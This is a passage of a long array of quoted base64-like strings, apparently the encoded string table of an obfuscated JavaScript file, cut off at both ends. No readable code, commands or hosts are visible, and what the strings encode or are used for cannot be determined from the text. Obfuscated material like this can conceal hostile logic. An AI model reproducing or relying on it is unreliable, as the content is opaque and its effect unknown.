vkALqZtJbArtLRzfnJC0OXzfnprZLyvdncA1zRtNzx','sNLRCLn5z3DLreKYtKn3BLnTBZjrAwnWsZbZB01izZnz','BKXdzfHumJb3vJfgC1PfndrImgTUtenKwfvuuLfKwfPf','vKPIAKzPvJnfBG','BhzIAwG2tevfCguZwMHJAujzufzrn2nTvJbKweP1suDK','we56qw5mq2rytLHSrLyWou9ArKP0yNPJBKXdzfHuEtLQ','z3LnBvvZsJfbnfOYmg5lu3rms0rcne1QvxPmq2rHyLHW','vfjPtenKuvngvNPkEwTYu3LND2veutbpu3DUytbbA05t','y3nkmwrrtLHkwe5TwxHKmgnUtenKwfvhwJfHme52vtfK','y25lvJbVu0nRn2ztAZDzmJL1zeDSDwrxvtDzmKz6wLnJ','CgiYng9LAxHcs1H0mLLyswDwEJfvtZnkBgrivNLIAujU','vu1Us1n0teTeqJrorePQtenKnuPuwxDkEwTYu3LND2ve','Dvz6vLrkExDUvJa5mu1SzffIBePytLrNBKXdzfHumgD3','ytborK9hDhLKvwnUtenKwe5hmxLwmujVwKv4mgnty3nk','rJvxBgrryuDss2nty3nkm0PuyxPcwfviuMPwBuzysNL3','D25xrgSZzvnJCa','mvjjvNPwDwfgyZjuEwnZsJnbngeYoxbxA0PRvtjfBKXd','ALzStNzJwhb0yxLZBKXdzfHvBKO2vNPwBwiWtKHkExDU','CLn5z3DLre00tLn3BLryBhfpu2nWsZbZB01izZjnmLvZ','AK1ZsJfss0L6ww5lu3rms0rcne1TsxLmq2rnvfDAAuP5','ExDUvNPACvPSyZnpvvPytM1RBKXdzdntBfPRvgPODMjg','teTeqJroELeWtenKCLfdutfkEwTYu3LND2vesMPoAxDU','uvPTwLHome1UtenKwfvfzg1LwfPTvfnJC0OXzfntBu5v','ExDUyw5knfKXqMPurZrUtenKBu1TvxzLBgXOsNL3BMmY','mfLUtenKmLeYC3LLvwXdwtfoEeP5D25wELzivevkDgiW','ngj6rJfwEwnZsJfJm2ryvLHvrxbRvevKweP5D25Jrxn3','mNrXzdfOs1KXuNHkExDUvJa5vgnUuM1sr29UtenKwe5i','txDorMDUs1n0teTeqJrnv05OtenKBfLvAdnkEwTYu3LN','zfHvvxnUtenKnK9hDezKr0ztwtfsweP5D25wmdH4uw1S','y3blmhnVtuHNELLutxnkmJfxtxLrBKTtDeXlrei0tvrR','tvn3BMvtvtjnq2nWsZbZB01izZbzBuLZsJb4tLPTsw5l','D2vevMPzAxDUv2ToEfzty3blmhnVtuHNme1etxnkmuzV','sZbZB01izZjAAKvZsJi4Egjxww5lu3rms0rcne0Ywtjm','tvHnngj5ow1Ju2nZsJfKuLmWsLHuEMXXvNPwseP5D25w','BMnfAevwrMmYuM1osfj5y3nkm2rzt0zACfuYDevkExDU','AxDUzvnvmK1dy3blmhnVtuHNm01QtxnkmwC1tJnRBKTt','A3jtEwD3zurJnfLPD25yvwriyMLJCeSWC29nsgCZtKrb','vwriyMLJCeSWC29nsgCZt0DrC0OYowryBuLUs1n0teTe','yLDRBLHumdLqwfz1wKDwBwfxnwXAq2W3zg1gEuLhutLA','s1n0teTeqJromK5OtenKwvzUvLLkEwTYu3LND2verMLA','zwK5qMnty3nkmwrttJjouu9houHJvK5YtNLJC0OXzfbs','z3LoBvvZsJnRBe5Qqw5lu3rms0rcne0YtxPmq2q1sLrz','D25Av0zjzhLJCeSWC29nsgCYtwPfC0P6uMTtrKvUs1n0','zfHovZr2uKzOB1PfEeHkExDUyuzWt1PfBfrImNryvuCW','tenKqLiYwLHzmK5usNL3BLeWtNjtrvjVywPrBKXdzfHo','C0OZzdnIvxqWvtj0ruP5D25KAZflwtbSvgeYmw1wEwnZ','AfHvvwnUtenKwfvSsMTvsfzRwtfvngf6z25mq2qXutj0','v0rRm2vty3blmhnVtuHNELL6qxnkmLzOu0HJBKTtDeXl','sfLZzunSn2nTvJbKweP1suHnB2rdEdfmsfLZzunRn2zt','ne56ttjmq2rHutngvKP5A3jtEwD3zurfne5PD25yvMXj','s0rcne5TtMPmq2rSzenot0P5A3jtEwD3zursAu1PD25r','m2SXt0C4BKTtDeXlrei0tKroAeXdzfbxBw9WsNLRCLn5','EwTYu3LND2vewxPoAxDUuvzSBMjdy3blmhnVtuHNmLPu','EeP5D25wELzjtLHSvgiWEfHumdHUtenKm09hDe9IA05Y','zfbkExDUy2Pot1KWBerHEKjXvNLJC0OXyZbvmKPyvdbW','tenKC01vvLLkEwXKufDAmwjTtJbHvZL1s0HnC2rdEdfm','m0y1vJfcweP5D25Im1jHwKv4rgeYCfHoBwTUtenKAMnv','mhnVtuHNm1LQtxnkmtfiuJi0BKTtDeXlrei0tKrNm0Xd','CeSWC29nsgD6wKrNC0OWEe5ABuLUs1n0teTeqJrnEMXS','rgC1tvnJCeSWC29nsgCZwwPvC0OYvMHtsgnUs1n4BvCW','rfjzsNLRCLn5z3DLrfL6wML3BLCXy3bAAwnWsZbZB01i','sJbkrK0Yrw5lu3rms0rcne16wtnmq2q1tLrODKP5A3jt','u3PODLn5y3nkmwmYuZnODveYow1Lru5YtvzJmK4YuLjp','uvfuB1u','z3LoAKLZsJj0qq','BLjfAdrzmduXuKC4BKXdzfHor2XszdboDLnhEgHkExDU','DuTitxnKq2W3y21wmgrysNvjse1VzenRn2ztEg1xmhnV','EwTYu3LND2vewMXoExDUyLzzEKPdy3blmhnVtuHNmu5Q','mhnVtuHNme5xuxnkmND4uLzNBKTtDeXlrei0txPbD0Xd','uNfOuey','BKXdzhPuBKjQuZiXCK5xAhHkExDUwM5ACfzxnurHm1fU','mdKWwta0ngiYuJfvmNrcsNL3BLyXqJfwvMrqy2Pswe4W','zhHxrwHisNLRCLn5z3DLrgmWtNL3BK1xouTJAwnWsZbZ','uKLuwfjQvgPOCLL5y3nkmwrsverAwfvxBePwmdLSsNL3','BgHkvNPKmuP5D25wmuPlwtbNngiZzevvmNq2sNL3BLz6','wJjrmNrXsNL3BLyXrtvlmLe0yJa1wfvxrw5mq2ryvvCX','mefRtLnJCeSWC29nsgD5tLrjC0OZA2XoAKfUs1n0teTe','ufDAmwjTtJbHvZL1s0DVCguYBg1lq0zdyJi5C1PxrNvl','uwrhtKXwmMTUtenKwe5isKvwmuPOwLvoseP5D25wEMry','shbzsNLRCLn5z3DLrePTtvn3BMnyBe9HEwnWsZbZB01i','CLf5y3nkm2m0yNPoq01QtMTur0vUtenKEe0WzfbJmu5Y','wKfoq2nWsZbZB01iz3LAAMTZsJf0weTxww5lu3rms0rc','B2jQzwn0','mNqZvJfcr1KXuNLsEwnZsJfKugnSuKnvmNrluKvJBKXd','rwH0yJjvBKXdzfHvBvjRuNPkr1KXrtrHmfLUtenKCe1i','sgCZww1vC0OXC2HJmNDUs1n0teTeqJrnBuPQtenKne1d','muP5D25LBtfYuLzKuwjhtK9Jv1vUtenKwe56Be9KrgHY','EfDfAeHkEwTYu3LND2veyZnAq3DUuvzSBMjdy3blmhnV','rei0tKrvEeXdze1uv1PPsNLRCLn5z3DLre0Xtvn3BLHQ','muzjv0Hcm1PyB25mq2q1vgTKBfeYmxjHu2nZsJfJmfqY','C25lu3rms0rcne1Tttrmq2r2tvCXBuP5A3jtEwD3zurz','ng9Lq3G1teHVC1ftEenmru1ZuKnSn2rTrNLjr0v5ufzV','u21fBKXdzdrKA2HPvJa5vgfPy3nkmwrtwvDAwfvTwMHw','mdLHwKzkDgeWzg9prZLvvNPwrvjdy3nkmwmYwLDowfve','EfPutxnkEK5Wv1nfBKTtDeXlrei0tMPwAuXdzhrjmLL3','qw9Hq2nWsZbZB01iz3LoBvLZsJfrne9urw5lu3rms0rc','DMr5EdjxmuLVtuHNme5hwxnkmve0t1rfBKTwmhbqm2rW','EwD3zurJEfPtD25xmwnWwMLJCeSWC29nsgD6wLDfC0OY','zfHovKPRvuvJBKXdzfHortLevJfgnfPfCfrIm29UtenK','BLyXqKDArwrUuM1ov09hC3jkExDUyw5sA1KWoxLvrZbU','ne9urw5lu3rms0rcne56qtvmq2rIsvHoC0P5A3jtEwD3','s1rxEgTtwfPWsNL3BMvTmxzmm2D3zuDovfLty3nkmwrt','teTeqJrnmLL5tenKuu9hzhrkEwTYu3LND2vezgLoExDU','mxjLA05eyNPbBKXdzhzJmujPvNPwB1KXwNHkExDUvJfc','tKDzC0OZvtnwAuvUs1n0teTeqJroBuv3tenKzfDvAezk','utiXDMjiBdfLr05pwvnJC0OWuKrHmwX5v25OALzyrw5m','C25LvKjpvKDOuuOXmhbmr3m5ywXZBMrhvNPKq2rKs0Hs','tLHor3HQuZbJBKXdzfHovtLduwToDMnSyZbuEwnZsJfJ','uZiXCMqYCgHkExDUvJa5wfnvuK9pu3nUtenKC1LQzgTt','DwjxDeLArMXdwKvWAeP5D25Ar0z3wtfws1resw5mq2ry','AveZuMTzmvz4sNL3BLfwCeTArKe0yJfgwe5Rog5mq2ry','rfL4t1n3BLPgz2PJEwnWsZbZB01izZbomLfZsJaXnwfQ','tenJEMfwA2HkEwTYu3LND2veuxPzExDUwfzSsvjty3bl','vMfvBu5oyZjznuP5D25IEKjjyLvvngiXAdjIvZLgyLrO','qJrnvgXTtenKuvngvNPkEwTYu3LND2veuxDnu3DUytbb','rM9HEwTUs1n0teTeqJrnELu1tenJEvjUttrkEwTYu3LN','mxnTwtjRBKTtDeXlrei0tM1AA0Xdzgrsmgr1sNLRCLn5','Eu9dD25JvxbsuxLJCeSWC29nsgD5tLDzC0P6rNztBKLU','vMfArtvOsNL3BLyXqKvuA0zeytjWrLLty3nkmwrry2Ps','yKrgrLDdy3blmhnVtuHNEe9eA3nkELjRu0zfBKTtDeXl','oxfwmuPWsNL3BMrSChfrBwXHuxLJC0OYnwPur2XytM14','u3rms0rcne5QvMXmq2rlywPAq0P5A3jtEwD3zurJmu5P','u3rms0rcne56wMPmq2rmtKzcquP5A3jtEwD3zursBu5d','DdLJBvyWzfHkDuLhB29Kr2HWyZfZBMjwtLHuA3rfsJeX','q2rgzdfkALzStNjLBuz4sNL3BMrwChLHBu4WzvnJC0OZ','zeThrMjkm05VyvDAmeOXmg9lu2S3zLGXouTgohDLrev5','turNC0OXqtrAmJbUs1n0teTeqJroAKPTtenKC01vvLLk','AvvTuK1zu2nZsJfKu1LxAdvuBef6sNL3BLyXrxDwm0z0','EJb3zurbC2jemtbHr2X6v3LKDfuXze9tmffUwfzZBMjh','zg1gEuLgohDLrev5tvrzme5QBgXqvNnUvJfgAeSZAfrI','me13tKzNBKTtDeXlrei0tLDrnuXdzffpr2r0sNLRCLn5','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mLPyy25mq2rytLvsmMrvtNzHBMXysNL3BLz6zhrKvMrr','DeXlrei0twPsAeXdzeTHALPdsNLRCLn5z3DLre16wwL3','tenKmLLuzgTtBe52vezJmLz5y3nkmwmYyLD4r1eYoxzw','CeSWC29nsgD6tNPrC0OXwNfwvfLUs1n0teTeqJrnBvuZ','z3DLrfjPtLn3BLveAg5Iu2nWsZbZB01iz3PnAMDZsNPK','sLnArwC0yJbKwe5Tmg5mq2ryvvHAtgfhAgHpq2nZsJfJ','vNLJC0OXzffAr05luti4DLyXsJzzEwnZsJfKu1qXrLHv','ChfoA0LUs1n0teTeqJroEMn5tenKufDTB3bkEwTYu3LN','DMfUsKHkExDUzfvoCLKXzfbrBu5my1zJBKXdzfHumujY','mLz4uNLJC0OXzfnIr05tuti5q1yXsJjKEwnZsJfJm1zf','oxbHmwC1tMLJC0OZtMLKr05tzdi1C0P5D25LvZfYuLzK','mJqWmdi5wNzLAKjM','vw5mq2ryvdbAALmXtNzurMrsvuHzBKXdzfHvvej4zgTo','vgH2yLzJm1v5y3nkmwrqvJjoqK1TCezkExDUvJfjD1KZ','r0P5A3jtEwD3zurzD01tD25Av0zjzhLJCeSWC29nsgCW','rLjRy1CXCMqWsMHkExDUvNPvngfiuKrImdvytLvZBKXd','BgDUs1n0teTeqJroBvK1tenJEMfwA2HkEwTYu3LND2ve','DeLrvK5YvvvkAeP5D25wmuzSvJfKu1zTuLDprZKWsNL3','DK1xBg1rBvjiy1nJC0OWvJjnrte1yLD0seP5D25IAZr3','y3nkmwmXt0romK9hotrIm0vUtenKwfvvAejHBtf2uLzK','wePSyw0WBKXdzfHvvLPQvxPODLPUttrHmKvUtenKwe5S','v1C1ywjwCfbkExDUvJfcwfiWwM5AweLUtenKwe5ystbr','uti5BwiWy25mq2ryvw1kwfz6wJzAmePOsNL3BLz6zhHJ','zZboAKfZsJbzD2vPww5lu3rms0rcne5xtM1mq2rYuunr','q1jutMHkEwTYvvnND2veutfzAxDUvuvOvMn5y3byu2G2','mwmZt1zSwfvfDhfrBuvUtenKwfvhCfLzvK52v0zKuLj5','BLv6wta5seP5D25wELPqu0zKue0YuKHvmJLWsNL3BLyW','sMLJCeSWC29nsgCYwM1fC0OZA21JrvLUs1n0teTeqJrn','m1PytLHRBKXdzdvrmNryyLzoCLOXyZnHu2nZsJjKrgeY','sJfKuMnvuNHuv0z0sNL3BMvvnvDzmgH0ytfkCLz5y3nk','BvzPtenKEfDfAeHkEwTYu3LND2veuMXpq3DUzvnvmK1d','zurvEK1PD25nmMXAsvnJCeSWC29nsgD6txPvC0P6rJbL','muK0sNL3BMrgBZnzmhqYtLzNBKXdzfHvsejRvvHKA1KX','mM1yzw5Rsq','ALrurKTArLf3t0nJC0OXyZbrm2ryvhK5A1virJfkExDU','BKXdzfHum1L2uKzSD1PfAgTIAKvUtenKnLPUrKjsvgHY','sw5lu3rms0rcne5QAg1mq2rduLroAeP5A3jtEwD3zurn','DeXlrei0twPsAuXdzgjjwe5ZsNLRCLn5z3DLrfzOt1n3','EdfnmLjiutj0vfyXsNbkExDUvJfcuvzwzfjprKO2wvnJ','Ce8ZmhnHvNnUy0HkDMrhotbLwejSsJeXyKOWoxvtr0zt','C29nsgD5tw1fC0OWowfHAwTUs1n0teTeqJrnBuuYtenK','ne5Qrtbmq2mYvdbonuP5A3jtEwD3zurJD1LtD25nmMXA','D2vevxHzAxDUv2ToEfzty3blmhnVtuHNme1uz3nkmwHx','u1rODLjPy3nkmMXjtJjov1iYCfzkExDUvJa5A1KXuNrH','C25mq2rYttjgywjuAhjvAwnZsJbAsvnTtK5nrezPsNL3','vtj0ALfyrw5mq2r2ttjSnfLuAhjnEwnZsJjZEMnwBdrs','v1KXtMHkExDUvNPznwritNHJr1jry1nJC0OZBerHmvje','yJi0B0TyDdjzweLNy3OWAeLwDgrpm0PSzeHwEwjPqM1K','qwTou2nWsZbZB01izZnoAKLZsNPoCfDtrw5lu3rms0rc','sNLRCLn5z3DLrePQtLn3BK1xouTJAwnWsZbZB01izZno','v1eWtenKtMvxBZvkEwTYu3LND2vettjoAxDUzfrKv0Lt','z3DLrfL4txL3BG','BK5RourLu2nWsZbZB01izZfoEMTZsJfWrgnwvw5lu3rm','rgG2t0C4D2mXy25mq2ryvdb0ALjRDerLq2nZsJfKuLiW','y2HHCKnVzgvbDa','DfzKv0O0wtfoseP5D25wmdLzvdfKufDTuKPIv3rVsNL3','rfuZwvn3BMvtwNDsAwnWsZbZB01izZnorfLZsJbZmfvf','Bha1wtfKu2fuBdftEK5QuJfKreP5D25wmuiXuLzKuwfS','BgvUz3rO','tKXIme4WvhLJC0OZuJrKveiZyLD0vKP5D25wELPetwTo','D2vertrAAxDUvZfJCfPPy3blmhnVtuHNmK5TtxnkmezA','mgH4sNL3BMqXB3PzmgHSyMXjBKXdzgTzmfPRvvCXCK1w','s0rcne5xsxDmq2rIvNLSBuP5A3jtEwD3zurwBvL5D25y','rxnkmwXTvfDrBKTtDeXlrei0tLDjnuXdzfjHr3nWsNLR','s0rcne5hvMHmq2rsyuDZCeP5A3jtEwD3zurrme9dD25r','Bvz0ytnAD09hohLwELv6wKzos1zhvNDpr3rrsNL3BMfv','vZbAzfD6qJrnrJbWteHWyLjSmwjnsgD4wfnRCgnTvJbK','wKnKzeTfmwHKr2HIsJnkAgjTuNzIu2rKs0nRCeTtEhnq','stjzD0P5A3jtEwD3zurzm1LtD25ArMDQy3LJCeSWC29n','txPJC0OXmvPtrvvUs1n0teTeqJrnAMHOtenKr01iB21k','sJjwAfniy25lu3rms0rcne5uqtnmq2rKuJbKDuP5A3jt','CeSWC29nsgCYtJjrC0P6sKDJEMDUs1n0teTeqJrovgS1','zfzJmgjty3nkmLj4zuDosvDfuLfkExDUvNPwuwmZzerH','rgiZvLHovxnUtenKwfvxvNHwmdLhwKvOrgiZuw5mq2qZ','vdnvBKXdzdnvmNrywxPOCMeXyZjuEwnZsJfKuLzesNDI','refUsZj4yKOYtM9zwePeyJjsBffyuw5yu2GXs1zZBMrh','mfHtDhrxEwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZ','u3LND2verMXAq3DUwgPAqu5dy3blmhnVtuHNEfPhvxnk','rMTArKjeyxL0mLuYCZfwEMrpwKu5weP5D25sA052v0vg','u3rms0rcne5eqxLmq2rKuJbKDuP5A3jtEwD3zursBe1t','tenKCfnxwKjwELeZwta5weP5D25zvxrVwKu5rgeWnvHv','mwrquM1suvDUA25mq2ryvdjAELyXrtbwmwrryLnJC0OY','rfPQt1n3BLrfmw1zAwnWsZbZB01izZfoALLZsJfgB2f5','tvDgBeXdze5Lv281sNLRCLn5z3DLreK1t0n3BLCXy3bA','vMSXs1KWBZrHm2nUtenKELDhEgPwAKjzyKnJC0OZzeTL','vNLJC0OZBerHmMXhv0zAALngy25mq2ryvvrwuvz6wNLs','zurJmvPdD25JwgXpyxLJCeSWC29nsgD5tMPvC0OZrJvu','EwnWsZbZB01iz3LnALfZsJfWDgvRww5lu3rms0rcne16','EeP5D25wELjPyJbnngj6uJbzu2nZsJfJmLqYnvHumMHR','mfPeytfKrvLwwMPtm0vUtenKwfqWwMTtrejtwtfArgeY','v21ouveYDeTzBuvUtenKwfvhmxzwmuj5vvzJmgrty3nk','D2vewtnoExDUvfHSCu9ty3byvdfUvZaWB01iz3LorefZ','mKvUtenKwfvxsLrHmhH0yLnJC0OZwtrHmhbyvvrKALvS','BLzfB2PoAwnWsZbZB01izZbpr0LZsJfbnfOYmg5lu3rm','D2vesxnnsgCYtteWC1D6qJrnq3D3zurAALHtA3nju0y0','vtj0tuP5D25LAKf2wtb0rgeYmxbzu2nZsJfJm2jQvJfr','sMrmAxrIweHNEu4ZEgnLreL5wfrZl1Hiz3Lnq3a5sNP0','t0n3BMnwAeLsEwnWsZbZB01izZbzALLZsJbZmfvfqw5l','sJngELrTtKLushbOsNL3BMmWzerKrMrsvg1ssvLty3nk','EtLyvuzJBKXdzg1tBvjQvKHowvDPy3nkmwrryKDouLeY','uKLuBKjQvtboCG','qKDJu2nZsJnkBgvRAfHvsez5sNL3BLfyAgXmm2X0yti0','m1PPD25IvLL6sKnJCeSWC29nsgD5t1DfC0OXqtrAmJbU','EvLQwxnkmJbQwMPbBKTtDeXlrei0twPND0Xdzernrfjz','z3DLrfzRwxL3BMnwAeLsEwnWsZbZB01izZnnmLfZsJj0','AKzPtenKq1jutMHkEwTYu3LND2vey3DnAxDUv0zAmvDd','y2POrgfStNjxq2nZsJnrngeXAdznEMXTsNL3BLyXrK1n','EwTYu3LND2vetMLzAxDUwgPAqu5dy3blmhnVtuHNmK0Y','sfPTy3POCLPyvLHkExDUwvzoDK0XyZfAr1jnzg1WvvyX','zgrxvwHgsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0tvDz','z3PnvevZsJfWrgnwvw5lu3rms0rcne1xsxDmq2rnvfDA','sNLRC1PSDeXlrei0txPJEuXdzfbxBw9WsNLSzfbxwJfI','zfbwBu5pvg5sA1ruqKXkExDUyw5ku1KWAdbvrKLUtenK','EwTYu3LND2vesMXnExDUvurOBMjty3blmhnVtuHNmu56','zfbuvMrsv21suu9hodnkExDUvJfcvwfUtLrHmuiXwvnJ','rNjpr3rXsNL3BMvUzZbKA1PeyxK4BKXdzerxwgXZy0zo','rvjdy3nkmwrqv21ot2jxoxPrmJfYyvnJC0OZsM5zA2ry','sJfACvzuww5lu3rms0rcne5Twtfmq2rduLroAeP5A3jt','v1PowKnJCeSWC29nsgD6tKrnC0OZrKTvvu1Us1n0teTe','Au1PD25vrgHUyLnJCeSWC29nsgD5tuDvC0OYowryBuLU','mu5wzffzBxrytJbZBKXdzfHoBgHgzurODK5UBhHkExDU','wfr6vKHwmui1tMXKuwrty3nkmwrtvg1ot1eYodbwmdLn','q3DUvurOBMjty3byu2GWzvHcBgiYwwDAmNH2ww1gC0Xi','nvuYCZrLA2nUtenKEe9houzrwgD6wta1EeP5D25IvgHY','sZbZB01izZnpv0LZsJi4Egjxww5lu3rms0rcne5usxPm','qxDmq2rxywXvmKP5A3jtEwD3zurvD01dD25Lu1P3uMLJ','m0XdzdfomvLOsNLRCLn5z3DLrgn4wwL3BLCXy3bAAwnW','we5eAZvwmdG0tM5wseP5D25wmujvyM1OB2vxD25mq2ry','muzeyM5KBfPxmg5mq2rytKznEwvwtNzLBtv4sNL3BMeY','DeXlrei0ttjjm0Xdze5Lv281sNLRCLn5z3DLrfL6t0n3','rfjOwKn3BLzfB2PoAwnWsZbZB01iz3HAv0vZsJfACvzu','AhbJvKPRu0HfBKXdzhHJm0z2vJa5v1PgtLHkExDUuKCX','rw5mq2ryvvrOqMrStNzwwhb4sNL3BMfvC3DrBuPuyxPn','zgjwu2D3zurrEK55D25KvgrxsvnJCfHtAdzmruvWtZmW','tenKmfPiChjAwez4sNL3BMrTvtnzmhH0yxPOAfz5y3nk','vvzoDK9wzfbwr3DUtenKqMnyvtnHA05YvLnJC0OXyZnt','vxnkmePgttjfBKTtDeXlrei0tLrnEeXdzgfrm0zwsNLR','s3jgD08','rMrtuM1ovfnwtw5mq2rhu214ALvTmxzArMmZwvDwr1OZ','sgD5tvDzC0OZAZfprZHUs1yWB2fPEdbxmKuWs0rcne1T','r1iWAePtA3rnvfu1ufvgrLnvmvjwvMXKwvDwB3DnveL6','qw5lu3rms0rcne5QvM1mq2rcv1DKC0P5A3jtEwD3zurJ','weP1suHnAfbumtbpmZbZwMX0teTeqJroALe0tenKre1e','DuLhCZDMvhqYwvHjz2femw1KvZvQzeDSDMjPAhnmrZbW','vJa5q1KWmvrIEMXyvwPfDKP5D25wELL3vM5rngiWtNfz','sLHkExDUvNPAAvmZCeHrBvjrwvnJC0OZsMPLvMryvhPo','CLn5z3DLrfPStKn3BMvtwNDsAwnWsZbZB01iz3PnAMnZ','mtfLwwLJCeSWC29nsgCYtMPzC0OYuLLjm01Us1n0teTe','Au1dD25umxbXs1nJCeSWC29nsgCWtxPrC0OXC21zmMTU','wxDLAvLUs1n0teTeqJrnELL3tenKmu4XwwHkEwTYu3LN','sxPHBuzyvursreP5D25JmwH3wtfwmvjey25mq2rytMPs','weTxww5lu3rms0rcne5TuMPmq2mZuNPwsuP5A3jtEwD3','y25gDgiZrLHvrMnUtenKnfPwsMPtme5YvvDOseP5D25w','A3jtEwD3zurnmK15D25JvxbsuxLJCeSWC29nsgCYtM1f','sgCXtJjjC0P6rNztBKLUs1n0teTeqJrnv1KXtenKBfLv','t1n3BMjwwxPkq2nWwfnRC1OXDfvlrei0tKrjEuXdzhHt','uvDou1KXqxDABLLUtenKwfqZBdrJEKiXthLJC0OYuMTI','DeXlrei0tNPJEKXdzfDHBfuYsNLRCLn5z3DLrgmWwxL3','vMDUs1n0teTeqJrorgHStenKnuPUqKDkEwTYu3LND2ve','uxLJC0OZCfrHmNHyvvzkALvvzhHkExDUutfoCMvUwJnz','tuHNEK1ewxnkmtqYuurrBKTtDeXlrei0tw1oBuXdzdvk','s0rcne4Yttvmq2rlywPAq0P5A3jtEwD3zurkAK55D25L','q2rhtuHVBuP5A3jtEwD3zuroA1PtD25oAZLezvnJCeSW','rePOtvn3BLD5rNPIq2nWsZbZB01izZfzEMDZsJngnvrT','sNPgDLnUsw5lvJfIvKnND2vetMXou3DUtKDssvvty3bl','zg1tBtvwvNPKB1KWzfHkExDUwJnou1PfmdrIm0jyvvHf','qJrnEKjRtenKuMfhC3bkEwTYu3LND2vetMLAAxDUvfHS','DeXlrei0ttjfm0XdyZnsELzjsNLRCLn5z3DLreKWt0n3','sNPKse5vz25lu3rms0rcne56qMXmq2rHyLHWr0P5A3jt','m1z6wJvkExDUwvCXCMjhBdbtBvjjy1nJC0OWsLHKr1jo','mwHtAwrKvZjAze8YBg1lr2m5ufqXmwjTuMXABwX1wLDr','strmq2r2tvCXBq','nZndA21Xrge','t1nJCeSWC29nsgD4wLrJC0P6zeHovwDUs1n0teTeqJrn','u3Psuvfdy3blmhnVtuHNEu5euxnkmLjzstnnBKTtDeXl','ne5euxHmq2rmtKzcquP5A3jtEwD3zuroBfPPD25nvZLl','y3blmhnVtuHNmu5xrxnkm2D3s0DNBKTtDeXlrei0tMPj','DdzwELz0sNL3BMjustbuwfzQt0nJC0OYAerHmwHXv1vA','nZCWmdG2ugvyvhve','sNL3BMfuqtbABwHeyxPrBKXdzfHvrMD6y2ToCMeZrKHk','wfjVyvHoyKOYmvrwmdvmuKnKzfD5zhnAvZvUzeDNBLHu','CeSWC29nsgCXwvrrC0OZA2XoAKfUs1n0teTeqJroALPR','Efjwz25lvJbZsJjJBKTuDhLAwfiXy200z1OXDfvlrei0','y3LOmeTuDdLmr1PIu3LND2vesMPpu3DUy1zOsvj5y3by','BLz6vLLHBgmYzg5wwe5Trw5mq2ryvvDsA1nivKnzmdve','yZfnwgXyvuHwCLjfy25mq2rgt0C5CwvRD3zzmhHisNL3','teTeqJroALjPtenKzu5RqtbkEwTYu3LND2veutrpu3DU','muzmzg5gB1vfng5mq2ryvwK5ALrxmxjAwfz0yJfRBKXd','vwriyMLJCeSWC29nsgCXwM1jC0OXwNfwvfLUs1n0teTe','sgCZtw1vC0OWEe5ABuLUs1n0teTeqJror015tenKtMvx','sfjVyvHoyKOZsLbIr2HzvfnKzfbtzgnLrfzQzhL0y2ve','Bdfsvu5Yv0DgseP5D25wmuL2wta4ngiXwJnrmNmXsNL3','rfv4tLn3BLHwBeLsu2nWsZbZB01izZbnEKLZsJjwAfni','wLvJBKXdzfHvAMH0zvHvmfr5y3nkmwrtyKDotgjxoujw','sZbZB01izZjAr0LZsJiXv015uw5lu3rms0rcne5Trtjm','CfPPAdflwhqYwvHjz2vemtfxmhDVtuHNme5hrxnkEKz2','tMPjmeXdzfLwBLzzsNLRCLn5z3DLrfK1tML3BLPxrKLK','rw5mq2rVwM1SwLLvtNjAAwnZsJfJme1wzenprZL5uLHf','teTeqJrnELKWtenKBfLvAdnkEwTYu3LND2veyZvpu3DU','mZeYndu3DLD3wuDQ','ou8YBgjkm0j5yJnsDMriBhDAu2rKv3LKq1rUrLnrmuvU','BvCWC29nsgCXtLrNC0OXuKTjELLUs1yWovPUvNvzm1jW','vJfbnvnTwNrIm0PyvdbZBKXdzfHvvLjnvNPswveZtMHk','zurnme9dD25AwffQvgLJCeSWC29nsgCWwMPnC0P6zeHo','q2rqv21VCeP5A3jtEwD3zurnnu5dD25wrgC1tvnJCeSW','CfyXqNnArwr5t0nJC0OZvKHHv0PyvwPoA1iXy25mq2r5','BvLtD25or1jjvvnJCeSWC29nsgD6t0DjC0P6rNztBKLU','qNPlsffZzfn4mKXiz3nLu3G2tevfC1fPEermrvfWtZmW','qJrnq3D3zurbCfCXB29nsgD6tKDvC0OXzZvom2TUs1yW','rxnkEKPhy3PNBKTtDeXlrei0twPnEeXdzgfrm0zwsNLR','sZbZB01iz3Lore1ZsJj0quPevw5lu3rms0rcne5TtMHm','nwLkEwTYu3LND2vevtjpu3DUvdfWCuTty3blmhnVtuHN','sNLRCLn5z3DLrff6tLn3BLzezZvnu2nWsZbZB01izZjA','s1n0teTeqJroAMC0tenJEMfwA2HkEwTYu3LND2vewtnp','mMXfy1nJC0OYsxDrm1jZutj0ruP5D25sru5Ytw5kBvrh','wxL3BLryBhfpu2nWsZbZB01izZfpvgnZsJbkrK0Yrw5l','A3jtEwD3zurJnfLtD25xEuz6yKnJCeSWC29nsgCYtxPn','s0rcne5TuM1mq2q0tunOB0P5Bgrlr2DZzeDOCgn5Eg1K','q2nZsJfJm2fyrLHvrKPRvMPODLrty3nkmwmWywPAmu9h','tenJmfPfAfjkEwTYu3LND2vettbzAxDUvfHSCu9ty3bl','z3DLrff3tKn3BK5huKLvu2nWsZbZB01izZbpr1fZsJnR','tKrvmK56zZvlEtG5sNP0mLLyswDHEJbUsNP0BwiZsw9K','mJm5nJe1B0HqyMv6','Aff5y3nkmwrtt1roCK9howPwmdL0sNL3BLz6vNHoBNbu','zurjm055D25IEKz0wMLJCeSWC29nsgCZtw1nC0OYowry','y3nkmwrquKDsDu9hourwmujWsNL3BLz6vNvtA050yJjW','z3PAvevZsJfSBvrxuw5lu3rms0rcne1xsMLmq2r4zvu1','CeP5D25HsgH4wLDsDgeYz25mq2ryvvrgqLyXrtrnsfzO','mwjgy25mq2ryvhPNm2rQAhzosfz4sNL3BLyXqM9zmhbS','AuiXufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLNCguZ','CK1hBhrHm1zytJjRBKXdzfHvv0zlzg1KmLPdy3nkmwrt','C0P6sKDJEMDUs1n0teTeqJromKzPtenKzfiWzhvkEwTY','t1rfBKTtDeXlrei0twPJnuXdzhnnvvzzsNLRCLn5z3DL','zZjpre1ZsJj0quPevw5lu3rms0rcne56wtrmq2rIsvHo','uLnzmuz4sNL3BLyXsJzwsgruyxPSrfz5y3nkmMXuyxPo','BLPytM1RBKXdzg5AA3q0wvvoCLLPy3nkmwmXyMTkEe9h','wta1Avr5y3nkmwmXvKDsmveYDhnAr0vUtenKCLuYDg9s','tLHvBfPRu1zoDKT5y3nkmwrrvda1q1PuuLrkExDUvJa5','zurJEK5tD25IvLL6sKnJCeSWC29nsgCWtxPfC